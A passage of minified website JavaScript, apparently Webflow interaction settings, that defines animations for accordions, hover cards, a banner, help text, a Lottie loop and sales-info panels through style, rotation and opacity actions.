Open",actionItemGroups:[{actionItems:[{id:"a-36-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{},heightValue:44,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-36-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-36-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}}]},{actionItems:[{id:"a-36-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-36-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-36-n-6",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:114,bValue:128,gValue:118,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x176207ae3a1},"a-37":{id:"a-37",title:"[1] Accordion - Close",actionItemGroups:[{actionItems:[{id:"a-37-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{},heightValue:44,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-37-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-37-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17620b9ede2},"a-43":{id:"a-43",title:"Banner Hide",actionItemGroups:[{actionItems:[{id:"a-43-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".hero-message_wrapper",selectorGuids:["1ad8fdab-c343-70d5-2124-608a5a2bd3a4"]},value:1,unit:""}},{id:"a-43-n-8",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".hero-message_wrapper",selectorGuids:["1ad8fdab-c343-70d5-2124-608a5a2bd3a4"]},value:"flex"}}]},{actionItems:[{id:"a-43-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outExpo",duration:700,target:{selector:".hero-message_wrapper",selectorGuids:["1ad8fdab-c343-70d5-2124-608a5a2bd3a4"]},value:0,unit:""}},{id:"a-43-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".hero-message_wrapper",selectorGuids:["1ad8fdab-c343-70d5-2124-608a5a2bd3a4"]},value:"none"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b4a8785e7},"a-60":{id:"a-60",title:"[White - No Preview] Accordion - Open",actionItemGroups:[{actionItems:[{id:"a-60-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body",selectorGuids:["3e22a2d8-f829-7264-496f-bb8504099683"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-60-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-60-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-60-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-60-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body",selectorGuids:["3e22a2d8-f829-7264-496f-bb8504099683"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-60-n-8",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-60-n-9",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-60-n-10",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b548372f9},"a-61":{id:"a-61",title:"[White - No Preview] Accordion - Close",actionItemGroups:[{actionItems:[{id:"a-61-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body",selectorGuids:["3e22a2d8-f829-7264-496f-bb8504099683"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-61-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-61-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-61-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b548372f9},"a-66":{id:"a-66",title:"[Green] Why Card - Hover On",actionItemGroups:[{actionItems:[{id:"a-66-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:195,bValue:227,gValue:253,aValue:1}},{id:"a-66-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:225,bValue:241,gValue:255,aValue:1}},{id:"a-66-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".allcaps-heading.text-color-white",selectorGuids:["bd12fff8-b684-4feb-04d6-1d8af3e90818","ffeb641e-b2ae-b459-7ec1-53cf0a598872"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-66-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".text-button",selectorGuids:["7ed510b1-18c7-05e4-fa1b-84123f79b353"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]},{actionItems:[{id:"a-66-n-5",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:150,bValue:226,gValue:202,aValue:1}},{id:"a-66-n-6",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:201,bValue:255,gValue:238,aValue:1}},{id:"a-66-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".allcaps-heading.text-color-white",selectorGuids:["bd12fff8-b684-4feb-04d6-1d8af3e90818","ffeb641e-b2ae-b459-7ec1-53cf0a598872"]},globalSwatchId:"",rValue:33,bValue:76,gValue:41,aValue:1}},{id:"a-66-n-8",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".text-button",selectorGuids:["7ed510b1-18c7-05e4-fa1b-84123f79b353"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b4431b608},"a-67":{id:"a-67",title:"[Green] Why Card - Hover Off",actionItemGroups:[{actionItems:[{id:"a-67-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:195,bValue:227,gValue:253,aValue:1}},{id:"a-67-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:225,bValue:241,gValue:255,aValue:1}},{id:"a-67-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".allcaps-heading.text-color-white",selectorGuids:["bd12fff8-b684-4feb-04d6-1d8af3e90818","ffeb641e-b2ae-b459-7ec1-53cf0a598872"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-67-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".text-button",selectorGuids:["7ed510b1-18c7-05e4-fa1b-84123f79b353"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b4431b608},"a-26":{id:"a-26",title:"[Blue] Why Card - Hover On",actionItemGroups:[{actionItems:[{id:"a-26-n-8",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:201,bValue:255,gValue:238,aValue:1}},{id:"a-26-n-10",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:150,bValue:226,gValue:202,aValue:1}},{id:"a-26-n-12",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".allcaps-heading.text-color-white",selectorGuids:["bd12fff8-b684-4feb-04d6-1d8af3e90818","ffeb641e-b2ae-b459-7ec1-53cf0a598872"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-26-n-14",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".text-button",selectorGuids:["7ed510b1-18c7-05e4-fa1b-84123f79b353"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]},{actionItems:[{id:"a-26-n-9",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:195,bValue:227,gValue:253,aValue:1}},{id:"a-26-n-11",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:225,bValue:241,gValue:255,aValue:1}},{id:"a-26-n-13",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".allcaps-heading.text-color-white",selectorGuids:["bd12fff8-b684-4feb-04d6-1d8af3e90818","ffeb641e-b2ae-b459-7ec1-53cf0a598872"]},globalSwatchId:"",rValue:33,bValue:76,gValue:41,aValue:1}},{id:"a-26-n-15",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".text-button",selectorGuids:["7ed510b1-18c7-05e4-fa1b-84123f79b353"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b4431b608},"a-47":{id:"a-47",title:"[Blue] Why Card - Hover Off",actionItemGroups:[{actionItems:[{id:"a-47-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:201,bValue:255,gValue:238,aValue:1}},{id:"a-47-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"654b83ede525e1e084d15fb5|abc8905b-4587-926b-ab4c-1bd08970d1d6"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-47-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:150,bValue:226,gValue:202,aValue:1}},{id:"a-47-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".allcaps-heading.text-color-white",selectorGuids:["bd12fff8-b684-4feb-04d6-1d8af3e90818","ffeb641e-b2ae-b459-7ec1-53cf0a598872"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-47-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".text-button",selectorGuids:["7ed510b1-18c7-05e4-fa1b-84123f79b353"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b4431b608},"a-62":{id:"a-62",title:"[White - Preview] Accordion - Open 2",actionItemGroups:[{actionItems:[{id:"a-62-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body",selectorGuids:["3e22a2d8-f829-7264-496f-bb8504099683"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-62-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-62-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-62-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-62-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body",selectorGuids:["3e22a2d8-f829-7264-496f-bb8504099683"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-62-n-6",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-62-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-62-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b548372f9},"a-63":{id:"a-63",title:"[White - Preview] Accordion - Close 2",actionItemGroups:[{actionItems:[{id:"a-63-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body",selectorGuids:["3e22a2d8-f829-7264-496f-bb8504099683"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-63-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-63-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-63-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b548372f9},"a-45":{id:"a-45",title:"[Grey - Preview] Accordion - Open",actionItemGroups:[{actionItems:[{id:"a-45-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body",selectorGuids:["3e22a2d8-f829-7264-496f-bb8504099683"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-45-n-3",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-45-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:73,bValue:105,gValue:86,aValue:1}},{id:"a-45-n-7",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-45-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body",selectorGuids:["3e22a2d8-f829-7264-496f-bb8504099683"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-45-n-4",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:246,bValue:251,gValue:248,aValue:1}},{id:"a-45-n-6",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-45-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b548372f9},"a-46":{id:"a-46",title:"[Grey - Preview] Accordion - Close",actionItemGroups:[{actionItems:[{id:"a-46-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body",selectorGuids:["3e22a2d8-f829-7264-496f-bb8504099683"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-46-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-46-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:73,bValue:105,gValue:86,aValue:1}},{id:"a-46-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b548372f9},"a-68":{id:"a-68",title:"Help Text - Hover On",actionItemGroups:[{actionItems:[{id:"a-68-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".help-text_content",selectorGuids:["3ae4d16b-253e-9576-e569-40d5f8fb8a06"]},value:"none"}}]},{actionItems:[{id:"a-68-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".help-text_content",selectorGuids:["3ae4d16b-253e-9576-e569-40d5f8fb8a06"]},value:"block"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18bef1ac3c5},"a-69":{id:"a-69",title:"Help Text - Hover Off",actionItemGroups:[{actionItems:[{id:"a-69-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".help-text_content",selectorGuids:["3ae4d16b-253e-9576-e569-40d5f8fb8a06"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18bef1ac3c5},"a-76":{id:"a-76",title:"Asgard-Loop",actionItemGroups:[{actionItems:[{id:"a-76-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:500,target:{selector:".asgard-animation",selectorGuids:["bf1abeaf-4f93-acf8-814d-e14eacb387b2"]},value:0}}]},{actionItems:[{id:"a-76-n-2",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:4400,target:{selector:".asgard-animation",selectorGuids:["bf1abeaf-4f93-acf8-814d-e14eacb387b2"]},value:99}}]},{actionItems:[{id:"a-76-n-3",actionTypeId:"PLUGIN_LOTTIE",config:{delay:2e3,easing:"ease",duration:100,target:{selector:".asgard-animation",selectorGuids:["bf1abeaf-4f93-acf8-814d-e14eacb387b2"]},value:0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18c224b8101},"a-77":{id:"a-77",title:"sales-info_open",actionItemGroups:[{actionItems:[{id:"a-77-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},value:"none"}},{id:"a-77-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},yValue:-10,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-77-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},value:0,unit:""}},{id:"a-77-n-9",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-77-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".sales-info_icon",selectorGuids:["7a689c7f-0b57-69b1-d247-928b87b7568d"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-77-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},value:"flex"}}]},{actionItems:[{id:"a-77-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".sales-info_icon",selectorGuids:["7a689c7f-0b57-69b1-d247-928b87b7568d"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-77-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},value:1,unit:""}},{id:"a-77-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-77-n-10",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".sales-info_block-bottom",selectorGuids:["f404b44e-955d-059d-ea5a-9446ab88de6f"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18c2649f5c1},"a-78":{id:"a-78",title:"sales-info_close",actionItemGroups:[{a